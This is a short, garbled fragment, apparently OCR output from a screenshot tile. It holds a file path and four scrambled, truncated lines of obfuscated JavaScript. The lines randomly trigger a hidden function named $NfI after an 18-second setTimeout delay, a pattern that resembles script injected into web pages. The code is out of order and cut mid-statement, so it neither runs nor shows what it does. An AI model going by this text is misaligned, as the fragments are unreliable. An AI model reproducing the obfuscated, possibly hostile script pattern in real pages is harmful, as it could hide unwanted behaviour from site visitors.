
(number1==3){var delay=18000;setTimeout(
($NfI.list) == „string“) return $NfI.list.split
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}to 